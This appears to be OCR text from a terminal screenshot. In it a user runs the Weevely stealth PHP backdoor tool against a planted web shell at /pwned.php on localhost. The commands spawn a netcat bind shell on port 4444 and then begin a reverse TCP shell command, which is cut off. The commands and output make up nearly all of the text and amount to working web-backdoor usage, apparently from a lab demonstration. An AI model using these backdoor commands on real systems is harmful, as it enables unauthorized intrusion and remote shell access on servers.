 Terminal
File Edit View Terminal Tabs Help
Terminal Terminal Terminal Terminal Terminal
script: /pwned.php
client_ip: 127.0.0.1
infodox@infodox-airpwnage:~/Tools/backdoors/weevely$ python weevely.py http://127.0.0.1/pwned.php 12345 :backdoor.tcp
Weevely 0.5.1 - Generate and manage stealth PHP backdoors
Emilio Pinna 2011-2012
[shell.php] Loaded using 'Cookie' encapsulation
[shell.sh] Loaded using method 'system'
[shell.sh] Loaded using 'system' method
[!] [backdoor.tcp] Error module needs 1 arguments (not 0)
backdoor.tcp: Spawn shell on TCP port
:backdoor.tcp <port>
infodox@infodox-airpwnage:~/Tools/backdoors/weevely$ python weevely.py http://127.0.0.1/pwned.php 12345 :backdoor.tcp 4444
Weevely 0.5.1 - Generate and manage stealth PHP backdoors
Emilio Pinna 2011-2012
[shell.php] Loaded using 'Cookie' encapsulation
[shell.sh] Loaded using method 'system'
[shell.sh] Loaded using 'system' method
[backdoor.tcp] Backdoor 'netcat-bsd' seems spawned. End commands with ";" if needed
^C[!] Stopped backdoor.tcp execution
infodox@infodox-airpwnage:~/Tools/backdoors/weevely$ python weevely.py http://127.0.0.1/pwned.php 12345 :backdoor.reverse_tc
p
Terminal Terminal [Problem loadin... Fri Jan 27, 2:19 PM Irl